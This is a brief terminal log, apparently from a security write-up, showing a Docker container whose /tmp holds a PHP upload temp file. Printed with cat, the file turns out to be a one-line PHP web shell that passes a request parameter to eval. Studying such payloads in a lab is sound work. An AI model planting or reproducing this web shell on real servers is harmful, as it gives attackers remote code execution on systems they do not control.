 sudo docker exec -it 4d43 /bin/sh
# misaka @ Ubuntu20 in ~/Desktop/dnmp-master [21:23:32]
$ docker exec -it 4d43 /bin/sh
/www # ls /tmp/
phpbdFcMb
/www # cat /tmp/phpbdFcMb
@<?php echo 'phpok'; @eval($_REQUEST[a]);?>/www #